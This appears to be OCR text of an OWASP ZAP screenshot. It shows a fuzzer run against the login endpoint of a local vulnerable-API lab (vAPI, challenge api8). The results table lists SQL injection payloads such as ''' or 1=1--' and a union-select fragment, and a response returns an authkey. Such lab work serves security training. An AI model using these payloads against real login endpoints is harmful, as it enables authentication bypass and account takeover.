 OWASP ZAP - OWASP ZAP 2.11.1
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
vapi
api1
api2
api3
api4
api5
api6
api7
api8
user
POST:login()({ "username":"", "password":"'...)
POST:login()({ "username":"username", "pass...)
GET:secret
HTTP/1.1 403 Forbidden
Host: localhost
Date: Mon, 14 Mar 2022 19:09:58 GMT
Connection: close
X-Powered-By: PHP/7.4.7
Cache-Control: no-cache, private
Date: Mon, 14 Mar 2022 19:09:58 GMT
Content-Type: application/json
{"success":"true","authkey":"oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ"}
History Search Alerts Output Fuzzer
New Fuzzer Progress: 5: HTTP - http://localho..api8/user/login NaN Current fuzzers: 0
Messages Sent: 5 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
2 Fuzzed 403 Forbidden 264 ms 227 bytes 57 bytes 'OR '' = 'Allo...
0 Original 500 Internal Server ... 444 ms 239 bytes 186 bytes
1 Fuzzed 500 Internal Server ... 92 ms 239 bytes 186 bytes <username>...
3 Fuzzed 500 Internal Server ... 179 ms 239 bytes 186 bytes <username>'--
4 Fuzzed 500 Internal Server ... 352 ms 239 bytes 189 bytes ' union select...
5 Fuzzed 500 Internal Server ... 443 ms 239 bytes 186 bytes ' or 1=1--
Alerts 0 1 6 1 Primary Proxy: localhost:9090 Current Scans 0 0 0 0 0 0 0 0